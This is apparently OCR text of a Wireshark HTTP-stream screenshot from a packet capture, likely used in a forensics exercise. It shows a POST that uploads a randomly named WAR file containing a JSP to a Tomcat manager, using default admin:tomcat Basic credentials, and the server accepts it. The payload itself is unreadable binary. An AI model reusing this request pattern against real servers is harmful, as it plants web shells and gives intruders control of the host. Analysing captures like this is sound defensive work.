 Wireshark · 追踪 HTTP 流 (tcp.stream eq 9460) · web+server.pcap
POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.CSRF_NONCE=83EDF4
E2462ECC725BAF342DD7A46974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W...............WEB-INF/PK.........r*W.*.............WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.........r*W..T.D...........rzp
mxxmm.jsp}TQk.0.~....
........l+{..Z...J....k.%#.q...^......+.}.}w:.....x...R*....MLy,..spq7.=....#a&G..M... @.c.ai.......#....H5..-.Z.
.~.~..2-..^4.ce....b...A2H... l.Z...3M...`.1......[..Zq..F..T%....*.Pa.l.A..58......W1c o..........N...>i.^...u.B.
8.x..J[D......6.D&.c..F....:..f.....c..G.6...s......]_S7t...0..%..k.w0.3;...)Z.rO.......J.....j.Il....m..aR.B.....e
.
.S;.^yn^4.Rc.......]i.....os...v.%`b
..9.......].,.....%*.N.i.F\`.R#.d..>v....... j....B.".2......y.G.....:.l.{@.q...).-6l.ye...t......`>..3.
z.L.f.M....}.....s%.+.5...!k..^)>.t...4....]).N}m...%....j.+C.............@....PK..........r*W..................
...............WEB-INF/PK..........r*W.*.........................&...WEB-INF/web.xmlPK..........r*W..T.D..............
.......
...rzpmxxmm.jspPK.............x.....
-----------------------------309854885940911807712888696060--
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
分组 20616。2 客户端 分组，2 服务器 分组，3 turn(s).点击选择。
整个对话（20 kB） 显示为 ASCII No delta times 流 9460
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助